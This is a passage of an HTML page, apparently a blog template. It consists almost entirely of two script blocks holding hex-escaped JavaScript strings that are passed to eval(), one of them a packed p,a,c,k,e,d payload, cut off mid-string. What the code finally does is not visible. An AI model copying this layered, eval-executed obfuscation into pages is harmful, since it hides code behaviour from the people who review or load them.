5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5